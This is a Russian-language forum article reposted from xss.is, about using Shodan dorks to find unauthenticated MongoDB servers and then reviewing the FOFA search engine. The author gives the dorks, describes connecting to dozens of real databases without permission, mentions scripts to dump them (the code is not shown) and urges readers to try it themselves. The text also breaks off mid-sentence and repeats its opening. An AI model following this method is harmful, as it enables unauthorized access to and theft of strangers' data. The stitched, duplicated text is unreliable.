D2

Администратор

- Регистрация

- 19 Фев 2025

- Сообщения

- 4,380

- Реакции

- 0

Автор: BlameUself

Источник: xss.is

После сотен пройденных CTF во мне проснулся интерес к поиску целей в реальной сети, в большом Интернете. Я хочу начать статью с небольшой предыстории, а затем перейти к обзору сервиса. В общем, было решено начать с таргетов, уязвимость которых заранее известна. Более того, сперва пройтись по публичным доркам. Итак, поскольку я пишу в основном для начинающих, небольшое вступление. Для поиска уязвимых ресурсов можно использовать так называемые дорки, а помимо стандартных поисковых систем, таких как Google или Yahoo, существуют альтернативные поисковые движки, которые гораздо лучше подходят для пентест задач.

Самым громким проектом такого типа является Shodan. Этот сервис анализирует все устройства, подключенные к Интернету, и оперирует таким понятием, как баннеры. Он позволяет понять, какую версию программного обеспечения использует тот или иной компьютер.

Я люблю ссылаться на TryHackMe в своих статьях, и этот раз не станет исключением. Если вы хотите узнать больше о Shodan, вот вам ссылочка на прекрасную комнату: https://tryhackme.com/room/shodan.

Дополнительная комната про Google дорки: https://tryhackme.com/r/room/googledorking.

После прохождения комнаты, найдите на форуме "Расширенное руководство по использованию Shodan". Это прекрасное руководство, которое расскажет все о том, как работает данная магия. Оно содержит перечисление некоторых уязвимостей, раскрывает терминологию, дополнительные возможности, и домашние задания - невероятно увлекательное руководство.

Изучая руководство, меня заинтересовала одна забавная уязвимость, дорк — product:MongoDB metrics, выводящая все базы данных MongoDB, к которым осуществляется подключение с открытой аутентификацией. На самом деле, такие базы можно найти также доркой "MongoDB Server Information" port:27017 -authentication, но суть в другом.



В руководстве был описан код, который решал довольно странную проблему, а именно анализировал размер базы данных и считал количество названий. Это было очень интересно, но меня интересовало немного другое.

Мне было необходимо подключиться к базе, вывести список баз данных, а также коллекций в них. Я просматривал результаты вручную, поэтому для этого я использовал небольшой скрипт на Python с библиотекой pymongo.

Python: Скопировать в буфер обмена

Я обнаружил там интересную картину: практически каждая база была отработана локером. К сожалению, скриншотов нет, но вы можете попробовать это сделать самостоятельно. Я проверил несколько десятков доступов, и лишь на одном из них данные остались нетронутыми. Вот таким скриптом можно пройтись по базам, чтобы выкачать их.

Python: Скопировать в буфер обмена

Этот путь заставил меня задуматься об альтернативных сервисах вроде Shodan; возможно, они были бы менее подвержены отработки, чем Shodan. Я обратил свое внимание на Fofo. Оказалось, что информации о нем практически нет. Эта небольшая статья призвана исправить данное упущение. В ней я сделаю краткий обзор возможностей сервиса и проведу небольшое сравнение с Shodan.

Что представляет собой Fofa?

Судя по всему, этот сервис базируется в Китае, либо все выглядит именно так. Определение гласит, что FOFA - это поисковая система для отображения киберпространства, направленная на помощь пользователям в поиске интернет-активов в общественной сети. Отображение киберпространства можно рассматривать как "карту" киберпространства, аналогично Google Maps.



Взаимодействие с движком также, как и с Shodan, может происходить через веб-интерфейс. Минимализм в дизайне, а также возможность использовать сервис без регистрации отличают его от Shodan. Правда, он работает немного медленнее, судя по моим тестам.



Для входа в аккаунт можно использовать Google или некий NOSEC. Использование первого варианта довольно неожиданно для подобного сервиса, а второй вариант, кажется, представляет собой какое-то китайское собственное решение. Не знаю, где еще оно встречается, поскольку я не нашел много информации об этом. Тем не менее, я рекомендую выбирать его.

Попробовав запрос с Shodan, станет понятно, что синтаксис у сервиса будет отличаться, ибо либо вы получите некорректный результат, либо не получите его вовсе.



Пример запроса Shodan: city:"Rome" - параметр, двоеточие, аргумент в кавычках.

Пример запроса Fofa: city=Rome - параметр, равно, аргумент. (Кавычки добавляются автоматически).



Первым делом обращаю внимание на поиск по favicon. Favicon - это иконка изображения, которая обычно отображается во вкладке браузера рядом с названием сайта. В Shodan также возможен поиск по хешу иконок, но здесь работа с этими иконками выведена на новый уровень.



Поиск сайтов на WordPress с использованием хеша иконок:



Как можно видеть, поисковые запросы объединяются через оператор логического "и" - &&. Остальные параметры доступны для просмотра в справке Query Description, доступной на главной странице.



Также в самой строке поиска отображаются подсказки, однако они не всегда работают. Но такая функция также присутствует.



Возвращаясь к нашей поисковой выдаче, можно заметить некое обозначение FID:

"FID (Feature ID)" - это информация об отпечатках системы, созданная самим FOFA. Она объединяет ресурсы по субъективным похожим критериям.

Также есть возможность Скачать

Источник: xss.is

После сотен пройденных CTF во мне проснулся интерес к поиску целей в реальной сети, в большом Интернете. Я хочу начать статью с небольшой предыстории, а затем перейти к обзору сервиса. В общем, было решено начать с таргетов, уязвимость которых заранее известна. Более того, сперва пройтись по публичным доркам. Итак, поскольку я пишу в основном для начинающих, небольшое вступление. Для поиска уязвимых ресурсов можно использовать так называемые дорки, а помимо стандартных поисковых систем, таких как Google или Yahoo, существуют альтернативные поисковые движки, которые гораздо лучше подходят для пентест задач.

Самым громким проектом такого типа является Shodan. Этот сервис анализирует все устройства, подключенные к Интернету, и оперирует таким понятием, как баннеры. Он позволяет понять, какую версию программного обеспечения использует тот или иной компьютер.

